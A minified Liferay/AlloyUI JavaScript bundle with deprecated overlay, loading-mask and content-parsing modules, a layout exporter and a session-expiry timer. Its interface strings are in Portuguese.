instance.get(HOST);if(target instanceof A.Widget)target=target.get(CONTENT_BOX);return target},value:null}},EXTENDS:A.Plugin.Base,prototype:{initializer:function(config){var instance=this;instance.IGNORED_ATTRS=A.merge({host:true},LoadingMask.ATTRS);instance.renderUI();instance.bindUI();instance._createDynamicAttrs(config)},renderUI:function(){var instance=this;var strings=instance.get(STRINGS);instance._renderOverlayMask();instance.overlayMask.get(BOUNDING_BOX).append(instance.get(MESSAGE_EL))},
bindUI:function(){var instance=this;instance._bindOverlayMaskUI()},destructor:function(){var instance=this;instance.overlayMask.destroy();instance._visibleChangeHandle.detach()},_bindOverlayMaskUI:function(){var instance=this;instance._visibleChangeHandle=instance.overlayMask.after("visibleChange",instance._afterVisibleChange,instance)},centerMessage:function(){var instance=this;instance.get(MESSAGE_EL).center(instance.overlayMask.get(BOUNDING_BOX))},refreshMask:function(){var instance=this;instance.overlayMask.refreshMask();
instance.centerMessage()},_afterVisibleChange:function(event){var instance=this;var target=instance.get(TARGET);var isStaticPositioned=target.getStyle(POSITION)==STATIC;target.toggleClass(CSS_MASKED,event.newVal);target.toggleClass(CSS_MASKED_RELATIVE,event.newVal&&isStaticPositioned);if(event.newVal)instance.refreshMask()},_renderOverlayMask:function(){var instance=this;var target=instance.get(TARGET);instance.overlayMask=(new A.OverlayMask({target:target,cssClass:CSS_LOADINGMASK})).render(target)},
_createDynamicAttrs:function(config){var instance=this;A.each(config,function(value,key){var ignoredAttr=instance.IGNORED_ATTRS[key];if(!ignoredAttr)instance.addAttr(key,{setter:function(val){this.overlayMask.set(key,val);return val},value:value})})}}});A.each([HIDE,SHOW,TOGGLE],function(method){LoadingMask.prototype[method]=function(){this.overlayMask[method]()}});A.LoadingMask=LoadingMask},"3.1.0-deprecated.54",{"requires":["plugin","aui-overlay-mask-deprecated"],"skinnable":true});
YUI.add("aui-overlay-base-deprecated",function(A,NAME){A.OverlayBase=A.Component.create({NAME:"overlay",ATTRS:{hideClass:{value:false}},AUGMENTS:[A.WidgetPosition,A.WidgetStack,A.WidgetPositionAlign,A.WidgetPositionConstrain,A.WidgetStdMod]})},"3.1.0-deprecated.54",{"requires":["widget-position","widget-stack","widget-position-align","widget-position-constrain","widget-stdmod","aui-component"]});
YUI.add("aui-overlay-context-deprecated",function(A,NAME){var L=A.Lang,isString=L.isString,isNumber=L.isNumber,isObject=L.isObject,isBoolean=L.isBoolean,isNodeList=function(v){return v instanceof A.NodeList},ALIGN="align",BL="bl",BOUNDING_BOX="boundingBox",CANCELLABLE_HIDE="cancellableHide",OVERLAY_CONTEXT="overlaycontext",CURRENT_NODE="currentNode",FOCUSED="focused",HIDE="hide",HIDE_DELAY="hideDelay",HIDE_ON="hideOn",HIDE_ON_DOCUMENT_CLICK="hideOnDocumentClick",MOUSEDOWN="mousedown",SHOW="show",
SHOW_DELAY="showDelay",SHOW_ON="showOn",TL="tl",TRIGGER="trigger",USE_ARIA="useARIA",VISIBLE="visible";var OverlayContext=A.Component.create({NAME:OVERLAY_CONTEXT,ATTRS:{align:{value:{node:null,points:[TL,BL]}},cancellableHide:{value:true,validator:isBoolean},currentNode:{valueFn:function(){return this.get(TRIGGER).item(0)}},delay:{value:null,validator:isObject},hideOn:{lazyAdd:false,value:"mouseout",setter:function(v){return this._setHideOn(v)}},hideOnDocumentClick:{lazyAdd:false,setter:function(v){return this._setHideOnDocumentClick(v)},
value:true,validator:isBoolean},hideDelay:{lazyAdd:false,setter:"_setHideDelay",value:0,validator:isNumber},showOn:{lazyAdd:false,value:"mouseover",setter:function(v){return this._setShowOn(v)}},showDelay:{lazyAdd:false,setter:"_setShowDelay",value:0,validator:isNumber},trigger:{lazyAdd:false,setter:function(v){if(isNodeList(v))return v;else if(isString(v))return A.all(v);return new A.NodeList([v])}},useARIA:{value:true},visible:{value:false}},EXTENDS:A.OverlayBase,constructor:function(config){var instance=
this;instance._showCallback=null;instance._hideCallback=null;OverlayContext.superclass.constructor.apply(this,arguments)},prototype:{initializer:function(){var instance=this;var trigger=instance.get(TRIGGER);if(trigger&&trigger.size())instance.set("align.node",trigger.item(0))},bindUI:function(){var instance=this;var boundingBox=instance.get(BOUNDING_BOX);boundingBox.on(MOUSEDOWN,instance._stopTriggerEventPropagation);instance.before("triggerChange",instance._beforeTriggerChange);instance.before("showOnChange",
instance._beforeShowOnChange);instance.before("hideOnChange",instance._beforeHideOnChange);instance.after("triggerChange",instance._afterTriggerChange);instance.after("showOnChange",instance._afterShowOnChange);instance.after("hideOnChange",instance._afterHideOnChange);boundingBox.on("click",A.bind(instance._cancelAutoHide,instance));boundingBox.on("mouseenter",A.bind(instance._cancelAutoHide,instance));boundingBox.on("mouseleave",A.bind(instance._invokeHideTaskOnInteraction,instance));instance.after("focusedChange",
A.bind(instance._invokeHideTaskOnInteraction,instance));instance.on("visibleChange",instance._onVisibleChangeOverlayContext)},hide:function(){var instance=this;instance.clearIntervals();instance.fire("hide");OverlayContext.superclass.hide.apply(instance,arguments)},show:function(event){var instance=this;instance.clearIntervals();instance.updateCurrentNode(event);instance.fire("show");OverlayContext.superclass.show.apply(instance,arguments);instance.refreshAlign()},syncUI:function(){var instance=this;
if(instance.get(USE_ARIA))instance.plug(A.Plugin.Aria,{attributes:{trigger:{ariaName:"controls",format:function(value){var id=instance.get(BOUNDING_BOX).generateID();return id},node:function(){return instance.get(TRIGGER)}},visible:{ariaName:"hidden",format:function(value){return!value}}},roleName:"dialog"})},toggle:function(event){var instance=this;if(instance.get(VISIBLE))instance._hideTask(event);else instance._showTask(event)},clearIntervals:function(){this._hideTask.cancel();this._showTask.cancel()},
refreshAlign:function(){var instance=this;var align=instance.get(ALIGN);var currentNode=instance.get(CURRENT_NODE);if(currentNode)instance._uiSetAlign(currentNode,align.points)},updateCurrentNode:function(event){var instance=this;var align=instance.get(ALIGN);var trigger=instance.get(TRIGGER);var currentTarget=null;if(event)currentTarget=event.currentTarget;var node=currentTarget||trigger.item(0)||align.node;if(node)instance.set(CURRENT_NODE,node)},_toggle:function(event){var instance=this;if(instance.get("disabled"))return;
var currentTarget=event.currentTarget;if(instance._lastTarget!=currentTarget)instance.hide();instance.toggle(event);event.stopPropagation();instance._lastTarget=currentTarget},_afterShowOnChange:function(event){var instance=this;var wasToggle=event.prevVal==instance.get(HIDE_ON);if(wasToggle){var trigger=instance.get(TRIGGER);trigger.detach(event.prevVal,instance._hideCallback);instance._setHideOn(instance.get(HIDE_ON))}},_afterHideOnChange:function(event){var instance=this;var wasToggle=event.prevVal==
instance.get(SHOW_ON);if(wasToggle){var trigger=instance.get(TRIGGER);trigger.detach(event.prevVal,instance._showCallback);instance._setShowOn(instance.get(SHOW_ON))}},_afterTriggerChange:function(event){var instance=this;instance._setShowOn(instance.get(SHOW_ON));instance._setHideOn(instance.get(HIDE_ON))},_beforeShowOnChange:function(event){var instance=this;var trigger=instance.get(TRIGGER);trigger.detach(event.prevVal,instance._showCallback)},_beforeHideOnChange:function(event){var instance=this;
var trigger=instance.get(TRIGGER);trigger.detach(event.prevVal,instance._hideCallback)},_beforeTriggerChange:function(event){var instance=this;var trigger=instance.get(TRIGGER);var showOn=instance.get(SHOW_ON);var hideOn=instance.get(HIDE_ON);trigger.detach(showOn,instance._showCallback);trigger.detach(hideOn,instance._hideCallback);trigger.detach(MOUSEDOWN,instance._stopTriggerEventPropagation)},_cancelAutoHide:function(event){var instance=this;if(instance.get(CANCELLABLE_HIDE))instance.clearIntervals();
event.stopPropagation()},_invokeHideTaskOnInteraction:function(event){var instance=this;var cancellableHide=instance.get(CANCELLABLE_HIDE);var focused=instance.get(FOCUSED);if(!focused&&!cancellableHide)instance._hideTask()},_onVisibleChangeOverlayContext:function(event){var instance=this;if(event.newVal&&instance.get("disabled"))event.preventDefault()},_stopTriggerEventPropagation:function(event){event.stopPropagation()},_setHideDelay:function(val){var instance=this;instance._hideTask=A.debounce(instance.hide,
val,instance);return val},_setHideOn:function(eventType){var instance=this;var trigger=instance.get(TRIGGER);var toggle=eventType==instance.get(SHOW_ON);if(toggle){instance._hideCallback=A.bind(instance._toggle,instance);trigger.detach(eventType,instance._showCallback)}else{var delay=instance.get(HIDE_DELAY);instance._hideCallback=function(event){instance._hideTask(event);event.stopPropagation()}}trigger.on(eventType,instance._hideCallback);return eventType},_setHideOnDocumentClick:function(value){var instance=
this;if(value)A.OverlayContextManager.register(instance);else A.OverlayContextManager.remove(instance);return value},_setShowDelay:function(val){var instance=this;instance._showTask=A.debounce(instance.show,val,instance);return val},_setShowOn:function(eventType){var instance=this;var trigger=instance.get(TRIGGER);var toggle=eventType==instance.get(HIDE_ON);if(toggle){instance._showCallback=A.bind(instance._toggle,instance);trigger.detach(eventType,instance._hideCallback)}else{var delay=instance.get(SHOW_DELAY);
instance._showCallback=function(event){instance._showTask(event);event.stopPropagation()}}if(eventType!=MOUSEDOWN)trigger.on(MOUSEDOWN,instance._stopTriggerEventPropagation);else trigger.detach(MOUSEDOWN,instance._stopTriggerEventPropagation);trigger.on(eventType,instance._showCallback);return eventType}}});A.OverlayContext=OverlayContext;A.OverlayContextManager=new A.OverlayManager({});A.on(MOUSEDOWN,function(){A.OverlayContextManager.hideAll()},A.getDoc())},"3.1.0-deprecated.54",{"requires":["aui-overlay-manager-deprecated",
"aui-delayed-task-deprecated","aui-aria"]});
YUI.add("aui-overlay-manager-deprecated",function(A,NAME){var Lang=A.Lang,isArray=Lang.isArray,isBoolean=Lang.isBoolean,isNumber=Lang.isNumber,isString=Lang.isString,BOUNDING_BOX="boundingBox",DEFAULT="default",HOST="host",OVERLAY_MANAGER="OverlayManager",GROUP="group",Z_INDEX="zIndex",Z_INDEX_BASE="zIndexBase";var OverlayManager=A.Component.create({NAME:OVERLAY_MANAGER.toLowerCase(),ATTRS:{zIndexBase:{value:1E3,validator:isNumber,setter:Lang.toInt}},EXTENDS:A.Base,prototype:{initializer:function(){var instance=
this;instance._overlays=[]},bringToTop:function(overlay){var instance=this;var overlays=instance._overlays.sort(instance.sortByZIndexDesc);var highest=overlays[0];if(highest!==overlay){var overlayZ=overlay.get(Z_INDEX);var highestZ=highest.get(Z_INDEX);overlay.set(Z_INDEX,highestZ+1);overlay.set("focused",true)}},destructor:function(){var instance=this;instance._overlays=[]},register:function(overlay){var instance=this;var overlays=instance._overlays;if(isArray(overlay))A.Array.each(overlay,function(o){instance.register(o)});
else{var zIndexBase=instance.get(Z_INDEX_BASE);var registered=instance._registered(overlay);if(!registered&&overlay&&(overlay instanceof A.Overlay||A.Component&&overlay instanceof A.Component)){var boundingBox=overlay.get(BOUNDING_BOX);overlays.push(overlay);var zIndex=overlay.get(Z_INDEX)||0;var newZIndex=overlays.length+zIndex+zIndexBase;overlay.set(Z_INDEX,newZIndex);overlay.on("focusedChange",instance._onFocusedChange,instance);boundingBox.on("mousedown",instance._onMouseDown,instance)}}return overlays},
remove:function(overlay){var instance=this;var overlays=instance._overlays;if(overlays.length)return A.Array.removeItem(overlays,overlay);return null},each:function(fn){var instance=this;var overlays=instance._overlays;A.Array.each(overlays,fn)},showAll:function(){this.each(function(overlay){overlay.show()})},hideAll:function(){this.each(function(overlay){overlay.hide()})},sortByZIndexDesc:function(a,b){if(!a||!b||!a.hasImpl(A.WidgetStack)||!b.hasImpl(A.WidgetStack))return 0;else{var aZ=a.get(Z_INDEX);
var bZ=b.get(Z_INDEX);if(aZ>bZ)return-1;else if(aZ<bZ)return 1;else return 0}},_registered:function(overlay){var instance=this;return A.Array.indexOf(instance._overlays,overlay)!=-1},_onMouseDown:function(event){var instance=this;var overlay=A.Widget.getByNode(event.currentTarget||event.target);var registered=instance._registered(overlay);if(overlay&&registered)instance.bringToTop(overlay)},_onFocusedChange:function(event){var instance=this;if(event.newVal){var overlay=event.currentTarget||event.target;
var registered=instance._registered(overlay);if(overlay&&registered)instance.bringToTop(overlay)}}}});A.OverlayManager=OverlayManager},"3.1.0-deprecated.54",{"requires":["overlay","plugin","aui-base-deprecated","aui-overlay-base-deprecated"]});
YUI.add("aui-overlay-mask-deprecated",function(A,NAME){var L=A.Lang,isArray=L.isArray,isString=L.isString,isNumber=L.isNumber,isValue=L.isValue,CONFIG=A.config,UA=A.UA,IE6=UA.ie<=6,ABSOLUTE="absolute",ALIGN_POINTS="alignPoints",BACKGROUND="background",BOUNDING_BOX="boundingBox",CONTENT_BOX="contentBox",FIXED="fixed",HEIGHT="height",OFFSET_HEIGHT="offsetHeight",OFFSET_WIDTH="offsetWidth",OPACITY="opacity",OVERLAY_MASK="overlaymask",POSITION="position",TARGET="target",WIDTH="width";var OverlayMask=
A.Component.create({NAME:OVERLAY_MASK,ATTRS:{alignPoints:{value:["tl","tl"],validator:isArray},background:{lazyAdd:false,value:null,validator:isString,setter:function(v){if(v)this.get(CONTENT_BOX).setStyle(BACKGROUND,v);return v}},target:{cloneDefaultValue:false,lazyAdd:false,value:CONFIG.doc,setter:function(v){var instance=this;var target=A.one(v);var isDoc=instance._isDoc=target.compareTo(CONFIG.doc);var isWin=instance._isWin=target.compareTo(CONFIG.win);instance._fullPage=isDoc||isWin;return target}},
opacity:{value:.5,validator:isNumber,setter:function(v){return this._setOpacity(v)}},shim:{value:A.UA.ie},visible:{value:false},zIndex:{value:1E3}},EXTENDS:A.OverlayBase,prototype:{bindUI:function(){var instance=this;OverlayMask.superclass.bindUI.apply(this,arguments);instance._eventHandles=[instance.after("targetChange",instance._afterTargetChange),instance.after("visibleChange",instance._afterVisibleChange),A.on("windowresize",A.bind(instance.refreshMask,instance))]},syncUI:function(){var instance=
this;instance.refreshMask()},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},getTargetSize:function(){var instance=this;var target=instance.get(TARGET);var isDoc=instance._isDoc;var isWin=instance._isWin;var height=target.get(OFFSET_HEIGHT);var width=target.get(OFFSET_WIDTH);if(IE6)if(isWin){width=A.DOM.winWidth();height=A.DOM.winHeight()}else{if(isDoc){width=A.DOM.docWidth();height=A.DOM.docHeight()}}else if(instance._fullPage){height="100%";width="100%"}return{height:height,
width:width}},refreshMask:function(){var instance=this;var alignPoints=instance.get(ALIGN_POINTS);var target=instance.get(TARGET);var boundingBox=instance.get(BOUNDING_BOX);var targetSize=instance.getTargetSize();var fullPage=instance._fullPage;boundingBox.setStyles({position:IE6||!fullPage?ABSOLUTE:FIXED,left:0,top:0});var height=targetSize.height;var width=targetSize.width;if(isValue(height))instance.set(HEIGHT,height);if(isValue(width))instance.set(WIDTH,width);if(!fullPage)instance.align(target,
alignPoints)},_setOpacity:function(v){var instance=this;instance.get(CONTENT_BOX).setStyle(OPACITY,v);return v},_uiSetVisible:function(val){var instance=this;OverlayMask.superclass._uiSetVisible.apply(this,arguments);if(val)instance._setOpacity(instance.get(OPACITY))},_afterTargetChange:function(event){var instance=this;instance.refreshMask()},_afterVisibleChange:function(event){var instance=this;instance._uiSetVisible(event.newVal)},_uiSetXY:function(){var instance=this;if(!instance._fullPage||IE6)OverlayMask.superclass._uiSetXY.apply(instance,
arguments)}}});A.OverlayMask=OverlayMask},"3.1.0-deprecated.54",{"requires":["event-resize","aui-base-deprecated","aui-overlay-base-deprecated"],"skinnable":true});
YUI.add("aui-parse-content",function(A,NAME){var L=A.Lang,isString=L.isString,DOC=A.config.doc,PADDING_NODE="\x3cdiv\x3e_\x3c/div\x3e",SCRIPT_TYPES={"":1,"text/javascript":1,"text/parsed":1};var ParseContent=A.Component.create({NAME:"ParseContent",NS:"ParseContent",ATTRS:{queue:{value:null},preserveScriptNodes:{validator:L.isBoolean,value:false}},EXTENDS:A.Plugin.Base,prototype:{initializer:function(){var instance=this;ParseContent.superclass.initializer.apply(this,arguments);instance.set("queue",
new A.AsyncQueue);instance._bindAOP()},globalEval:function(data){var doc=A.getDoc();var head=doc.one("head")||doc.get("documentElement");var newScript=DOC.createElement("script");newScript.type="text/javascript";if(data)newScript.text=L.trim(data);head.appendChild(newScript).remove()},parseContent:function(content){var instance=this;var output=instance._extractScripts(content);instance._dispatch(output);return output},_addInlineScript:function(data){var instance=this;instance.get("queue").add({args:data,
context:instance,fn:instance.globalEval,timeout:0})},_bindAOP:function(){var instance=this;var cleanFirstArg=function(content){var args=Array.prototype.slice.call(arguments);var output=instance.parseContent(content);args.splice(0,1,output.fragment);return new A.Do.AlterArgs(null,args)};this.doBefore("insert",cleanFirstArg);this.doBefore("replaceChild",cleanFirstArg);var cleanArgs=function(content){var output=instance.parseContent(content);return new A.Do.AlterArgs(null,[output.fragment])};this.doBefore("replace",
cleanArgs);this.doBefore("setContent",cleanArgs)},_extractScripts:function(content){var instance=this,fragment=A.Node.create("\x3cdiv\x3e\x3c/div\x3e"),output={},preserveScriptNodes=instance.get("preserveScriptNodes");if(isString(content)){content=PADDING_NODE+content;A.DOM.addHTML(fragment,content,"append")}else{fragment.append(PADDING_NODE);fragment.append(content)}output.js=fragment.all("script").filter(function(script){var includeScript=SCRIPT_TYPES[script.getAttribute("type").toLowerCase()];
if(preserveScriptNodes)script.setAttribute("type","text/parsed");return includeScript});if(!preserveScriptNodes)output.js.each(function(node){node.remove()});fragment.get("firstChild").remove();output.fragment=fragment.get("childNodes").toFrag();return output},_dispatch:function(output){var instance=this;var queue=instance.get("queue");var scriptContent=[];output.js.each(function(node){var src=node.get("src");if(src){if(scriptContent.length){instance._addInlineScript(scriptContent.join(";"));scriptContent.length=
0}queue.add({autoContinue:false,fn:function(){A.Get.script(src,{onEnd:function(o){o.purge();queue.run()}})},timeout:0})}else{var dom=node._node;scriptContent.push(dom.text||dom.textContent||dom.innerHTML||"")}});if(scriptContent.length)instance._addInlineScript(scriptContent.join(";"));queue.run()}}});A.namespace("Plugin").ParseContent=ParseContent},"3.1.0-deprecated.54",{"requires":["async-queue","plugin","io-base","aui-component","aui-node-base"]});
(function(A,Liferay){var LayoutExporter={icons:{minus:themeDisplay.getPathThemeImages()+"/arrows/01_minus.png",plus:themeDisplay.getPathThemeImages()+"/arrows/01_plus.png"},publishToLive:function publishToLive(options){options=options||{};Liferay.Util.openWindow({dialog:{constrain:true,modal:true,on:{visibleChange:function visibleChange(event){var instance=this;if(!event.newVal)instance.destroy()}}},title:options.title,uri:options.url})}};Liferay.provide(LayoutExporter,"all",function(options){options=
options||{};var obj=options.obj;var pane=options.pane;if(obj&&obj.checked){pane=A.one(pane);if(pane)pane.hide()}},["aui-base"]);Liferay.provide(LayoutExporter,"details",function(options){options=options||{};var detail=A.one(options.detail);var img=A.one(options.toggle);if(detail&&img){var icon=LayoutExporter.icons.plus;if(detail.hasClass("hide")){detail.show();icon=LayoutExporter.icons.minus}else detail.hide();img.attr("src",icon)}},["aui-base"]);Liferay.provide(LayoutExporter,"proposeLayout",function(options){options=
options||{};var namespace=options.namespace;var reviewers=options.reviewers;var contents="\x3cdiv\x3e"+'\x3cform action\x3d"'+options.url+'" method\x3d"post"\x3e';if(reviewers.length>0){contents+='\x3ctextarea name\x3d"'+namespace+'description" style\x3d"height: 100px; width: 284px;"\x3e\x3c/textarea\x3e\x3cbr /\x3e\x3cbr /\x3e'+'Revisor'+' \x3cselect name\x3d"'+namespace+'reviewUserId"\x3e';for(var i=0;i<reviewers.length;i++)contents+='\x3coption value\x3d"'+reviewers[i].userId+
'"\x3e'+reviewers[i].fullName+"\x3c/option\x3e";contents+="\x3c/select\x3e\x3cbr /\x3e\x3cbr /\x3e"+'\x3cinput type\x3d"submit" value\x3d"'+'Prosseguir'+'" /\x3e'}else contents+='Nenhum\x20revisor\x20foi\x20encontrado\x2e'+"\x3cbr /\x3e"+'Por\x20favor\x2c\x20contate\x20o\x20administrador\x20para\x20atribuir\x20revisores\x2e'+"\x3cbr /\x3e\x3cbr /\x3e";contents+="\x3c/form\x3e"+"\x3c/div\x3e";Liferay.Util.openWindow({dialog:{destroyOnHide:true},title:contents})},["liferay-util-window"]);
Liferay.provide(LayoutExporter,"selected",function(options){options=options||{};var obj=options.obj;var pane=options.pane;if(obj&&obj.checked){pane=A.one(pane);if(pane)pane.show()}},["aui-base"]);Liferay.LayoutExporter=LayoutExporter})(AUI(),Liferay);
AUI.add("liferay-session",function(A){var Lang=A.Lang;var BUFFER_TIME=[];var CONFIG=A.config;var DOC=CONFIG.doc;var MAP_SESSION_STATE_EVENTS={active:"activated"};var SRC={};var SRC_EVENT_OBJ={src:SRC};var URL_BASE=themeDisplay.getPathMain()+"/portal/";var SessionBase=A.Component.create({ATTRS:{autoExtend:{value:false},redirectOnExpire:{value:true},redirectUrl:{value:""},sessionLength:{getter:"_getLengthInMillis",value:0},sessionState:{value:"active"},timestamp:{getter:"_getTimestamp",setter:"_setTimestamp",
value:0},warningLength:{getter:"_getLengthInMillis",setter:"_setWarningLength",value:0},warningTime:{getter:"_getWarningTime",value:0}},EXTENDS:A.Base,NAME:"liferaysession",prototype:{initializer:function(config){var instance=this;instance._cookieOptions={path:"/",secure:A.UA.secure};instance._registered={};instance.set("timestamp");instance._initEvents();instance._startTimer()},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandlers)).detach();instance._stopTimer()},expire:function(){var instance=
this;instance.set("sessionState","expired",SRC_EVENT_OBJ)},extend:function(){var instance=this;instance.set("sessionState","active",SRC_EVENT_OBJ)},registerInterval:function(fn){var instance=this;var fnId;var registered=instance._registered;if(Lang.isFunction(fn)){fnId=A.stamp(fn);registered[fnId]=fn}return fnId},resetInterval:function(){var instance=this;instance._stopTimer();instance._startTimer()},unregisterInterval:function(fnId){var instance=this;var registered=instance._registered;if(registered.hasOwnProperty(fnId))delete registered[fnId];
return fnId},warn:function(){var instance=this;instance.set("sessionState","warned",SRC_EVENT_OBJ)},_afterSessionStateChange:function(event){var instance=this;var details=event.details;var newVal=event.newVal;var src=null;if("src"in event&&details.length)src=details[0];instance.fire(MAP_SESSION_STATE_EVENTS[newVal]||newVal,src)},_defActivatedFn:function(event){var instance=this;instance.set("timestamp");if(event.src==SRC)instance._getExtendIO().start()},_defExpiredFn:function(event){var instance=
this;A.clearInterval(instance._intervalId);instance.set("timestamp","expired");if(event.src===SRC)instance._getExpireIO().start()},_getExpireIO:function(){var instance=this;var expireIO=instance._expireIO;if(!expireIO){expireIO=A.io.request(URL_BASE+"expire_session",{autoLoad:false,on:{failure:function(event,id,obj){instance._expireIO=null;A.setTimeout(function(){instance._getExpireIO().start()},1E3)},success:function(event,id,obj){Liferay.fire("sessionExpired");if(instance.get("redirectOnExpire"))location.href=
instance.get("redirectUrl")}}});instance._expireIO=expireIO}return expireIO},_getExtendIO:function(){var instance=this;var extendIO=instance._extendIO;if(!extendIO){extendIO=A.io.request(URL_BASE+"extend_session",{autoLoad:false});instance._extendIO=extendIO}return extendIO},_getLengthInMillis:function(value){var instance=this;return value*1E3},_getTimestamp:function(value){var instance=this;return A.Cookie.get(instance._cookieKey,instance._cookieOptions)||instance._initTimestamp},_getWarningTime:function(){var instance=
this;return instance.get("sessionLength")-instance.get("warningLength")},_initEvents:function(){var instance=this;instance.publish("activated",{defaultFn:A.bind("_defActivatedFn",instance)});instance.publish("expired",{defaultFn:A.bind("_defExpiredFn",instance)});instance.publish("warned");instance._eventHandlers=[instance.on("sessionStateChange",instance._onSessionStateChange),instance.after("sessionStateChange",instance._afterSessionStateChange),A.on("io:complete",function(transactionId,response,
args){if(!args||args&&args.sessionExtend||!Lang.isBoolean(args.sessionExtend))instance.resetInterval()}),Liferay.once("screenLoad",function(){instance.destroy()})]},_onSessionStateChange:function(event){var instance=this;var newVal=event.newVal;var prevVal=event.prevVal;if(prevVal=="expired"&&prevVal!=newVal)event.preventDefault();else if(prevVal=="active"&&prevVal==newVal)instance._afterSessionStateChange(event)},_setTimestamp:function(value){var instance=this;value=String(value||Date.now());instance._initTimestamp=
value;if(navigator.cookieEnabled)A.Cookie.set(instance._cookieKey,value,instance._cookieOptions)},_setWarningLength:function(value){var instance=this;return Math.min(instance.get("sessionLength"),value)},_startTimer:function(){var instance=this;var sessionLength=instance.get("sessionLength");var sessionState=instance.get("sessionState");var warningTime=instance.get("warningTime");var registered=instance._registered;var interval=1E3;instance._intervalId=A.setInterval(function(){var timeOffset;var timestamp=
instance.get("timestamp");var elapsed=sessionLength;if(Lang.toInt(timestamp)){timeOffset=Math.floor((Date.now()-timestamp)/1E3)*1E3;elapsed=timeOffset;if(instance._initTimestamp!==timestamp){instance.set("timestamp",timestamp);if(sessionState!="active")instance.set("sessionState","active",SRC_EVENT_OBJ)}}else timestamp="expired";var extend=instance.get("autoExtend");var expirationMoment=false;var warningMoment=false;var hasExpired=elapsed>=sessionLength;var hasWarned=elapsed>=warningTime;if(hasWarned){if(timestamp==
"expired"){expirationMoment=true;extend=false;hasExpired=true}if(hasExpired&&sessionState!="expired")if(extend){expirationMoment=false;hasExpired=false;hasWarned=false;warningMoment=false;instance.extend()}else{instance.expire();expirationMoment=true}else if(hasWarned&&!hasExpired&&!extend&&sessionState!="warned"){instance.warn();warningMoment=true}}for(var i in registered)registered[i](elapsed,interval,hasWarned,hasExpired,warningMoment,expirationMoment)},interval)},_stopTimer:function(){var instance=
this;A.clearInterval(instance._intervalId)},_cookieKey:"LFR_SESSION_STATE_"+themeDisplay.getUserId()}});SessionBase.SRC=SRC;var SessionDisplay=A.Component.create({ATTRS:{pageTitle:{value:DOC.title}},EXTENDS:A.Plugin.Base,NAME:"liferaysessiondisplay",NS:"display",prototype:{initializer:function(config){var instance=this;var host=instance.get("host");if(Liferay.Util.getTop()==CONFIG.win){instance._host=host;instance._toggleText={hide:'Ocultar',show:'Mostrar'};instance._expiredText=
'Devido\x20a\x20inactividade\x2c\x20a\x20sua\x20sessão\x20expirou\x2e\x20Por\x20favor\x2c\x20salve\x20quaisquer\x20dados\x20que\x20você\x20pode\x20ter\x20digitado\x20antes\x20de\x20atualizar\x20a\x20página\x2e';instance._warningText='Due\x20to\x20inactivity\x2c\x20your\x20session\x20will\x20expire\x20in\x20\x7b0\x7d\x2e\x20To\x20extend\x20your\x20session\x20another\x20\x7b1\x7d\x20minute\x28s\x29\x2c\x20please\x20press\x20the\x20\x3cem\x3eExtend\x3c\x2fem\x3e\x20button\x2e\x20\x7b2\x7d';instance._warningText=Lang.sub(instance._warningText,['\x3cspan class\x3d"countdown-timer"\x3e{0}\x3c/span\x3e',host.get("sessionLength")/6E4,'\x3ca class\x3d"alert-link" href\x3d"#"\x3e'+'Estender'+"\x3c/a\x3e"]);host.on("sessionStateChange",instance._onHostSessionStateChange,instance);instance.afterHostMethod("_defActivatedFn",
instance._afterDefActivatedFn);instance.afterHostMethod("_defExpiredFn",instance._afterDefExpiredFn)}else host.unplug(instance)},destructor:function(){var instance=this;if(instance._banner)instance._destroyBanner()},_afterDefActivatedFn:function(event){var instance=this;instance._uiSetActivated()},_afterDefExpiredFn:function(event){var instance=this;instance._host.unregisterInterval(instance._intervalId);instance._uiSetExpired()},_beforeHostWarned:function(event){var instance=this;var host=instance._host;
var sessionLength=host.get("sessionLength");var timestamp=host.get("timestamp");var warningLength=host.get("warningLength");var elapsed=sessionLength;if(Lang.toInt(timestamp))elapsed=Math.floor((Date.now()-timestamp)/1E3)*1E3;var remainingTime=sessionLength-elapsed;if(remainingTime>warningLength)remainingTime=warningLength;var banner=instance._getBanner();var counterTextNode=banner.one(".countdown-timer");instance._uiSetRemainingTime(remainingTime,counterTextNode);banner.show();instance._intervalId=
host.registerInterval(function(elapsed,interval,hasWarned,hasExpired,warningMoment,expirationMoment){if(!hasWarned)instance._uiSetActivated();else if(!hasExpired){if(warningMoment){if(remainingTime<=0)remainingTime=warningLength;banner.show()}elapsed=Math.floor((Date.now()-timestamp)/1E3)*1E3;remainingTime=sessionLength-elapsed;instance._uiSetRemainingTime(remainingTime,counterTextNode)}remainingTime-=interval})},_destroyBanner:function(){var instance=this;instance._banner=false;var notificationContainer=
A.one(".lfr-notification-container");if(notificationContainer)notificationContainer.remove()},_formatNumber:function(value){var instance=this;return Lang.String.padNumber(Math.floor(value),2)},_formatTime:function(time){var instance=this;time=Number(time);if(Lang.isNumber(time)&&time>0){time/=1E3;BUFFER_TIME[0]=instance._formatNumber(time/3600);time%=3600;BUFFER_TIME[1]=instance._formatNumber(time/60);time%=60;BUFFER_TIME[2]=instance._formatNumber(time);time=BUFFER_TIME.join(":")}else time=0;return time},
_getBanner:function(){var instance=this;var banner=instance._banner;if(!banner){banner=(new Liferay.Notification({closeable:true,delay:{hide:0,show:0},duration:500,message:instance._warningText,on:{click:function(event){if(event.domEvent.target.test(".alert-link")){event.domEvent.preventDefault();instance._host.extend()}else if(event.domEvent.target.test(".close")){instance._destroyBanner();instance._alertClosed=true}}},title:'Aviso',type:"warning"})).render("body");instance._banner=
banner}return banner},_onHostSessionStateChange:function(event){var instance=this;if(event.newVal=="warned")instance._beforeHostWarned(event)},_uiSetActivated:function(){var instance=this;DOC.title=instance.reset("pageTitle").get("pageTitle");instance._host.unregisterInterval(instance._intervalId);var banner=instance._getBanner();if(banner)instance._destroyBanner()},_uiSetExpired:function(){var instance=this;var banner=instance._getBanner();banner.setAttrs({message:instance._expiredText,title:'Perigo',
type:"danger"});DOC.title=instance.get("pageTitle")},_uiSetRemainingTime:function(remainingTime){var instance=this;remainingTime=instance._formatTime(remainingTime);if(!instance._alertClosed){var banner=instance._getBanner();banner.set("message",Lang.sub(instance._warningText,[remainingTime]))}DOC.title=Lang.sub('Session\x20expires\x20in\x20\x7b0\x7d\x2e',[remainingTime])+" | "+instance.get("pageTitle")}}});Liferay.SessionBase=SessionBase;Liferay.SessionDisplay=SessionDisplay},"",{requires:["aui-io-request",
"aui-timer","cookie","liferay-notification"]});
